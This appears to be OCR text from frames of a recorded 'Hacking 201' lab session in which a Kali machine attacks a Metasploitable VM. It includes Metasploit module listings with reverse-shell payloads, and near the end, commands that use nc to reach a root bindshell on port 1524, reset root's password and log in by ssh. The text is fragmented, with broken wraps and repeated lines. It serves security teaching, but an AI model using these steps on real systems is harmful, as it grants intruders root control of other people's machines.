 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@metasploitable: ~
10:29 PM
root@metasploitable:~
File Actions Edit View Help
root@metasploitable: ~
debian@kali: ~
debian
14 exploit/windows/browser/mirc_irc_url 2003-10-13 n
ormal No mIRC IRC URL Buffer Overflow
15 exploit/windows/browser/ms06_013_createtextrange 2006-03-19 n
ormal No MS06-013 Microsoft Internet Explorer createTextRange() Cod
e Execution
16 exploit/windows/emc/replication_manager_exec 2011-02-07 g
reat No EMC Replication Manager Command Execution
17 exploit/windows/misc/mirc_privmsg_server 2008-10-02 n
ormal No mIRC PRIVMSG Handling Stack Buffer Overflow
18 exploit/windows/misc/talkative_response 2009-03-17 n
ormal No Talkative IRC v0.4.4.16 Response Buffer Overflow
19 exploit/windows/misc/ufo_ai 2009-10-28 a
verage No UFO: Alien Invasion IRC Client Buffer Overflow
20 payload/cmd/unix/reverse_bash n
ormal No Unix Command Shell, Reverse TCP (/dev/tcp)
21 payload/cmd/unix/reverse_bash_udp n
ormal No Unix Command Shell, Reverse UDP (/dev/udp)
22 post/multi/gather/irssi_creds n
ormal No Multi Gather IRSSI IRC Password(s)
Interact with a module by name or index, for example use 22 or use post/mul
ti/gather/irssi_creds
msf5 >
Right Ctrl
Recorded with BigBlueButton.
PostgreSQL DB 8.3.0 - 8.3.7 5900 vnc - VNC (protocol 3.3)
VNC Authentication (2) 6000 X11 6667 irc UnrealIRCd 8009
ajp13 - Apache Jserv (Protocol v1.3) 8180 http - Apache
Tomcat/Coyote JSP engine 1.1 ########### end summary of
target01 ###########
Keith Watson:This machine has already been compromised
1524 bindshell Metasploitable root shells netcat
https://linux.die.net/man/1/nc root@kali:/home/debian# nc
10.0.2.7 1524 root@metasploitable:/# whoami root
root@metasploitable:/# hostname metasploitable or telnet
10.0.2.7 1524 root@metasploitable:/# root@metasploitable:/#
whoami root root@metasploitable:/# root@metasploitable:/#
hostname metasploitable root@metasploitable:/#
root@metasploitable:/# pwd / echo foo > /tmp/pwd echo foo
>> /tmp/pwd passwd < /tmp/pwd exit ssh root@10.0.2.7 Now
I have a fully interactive shell as root. Well that was easy.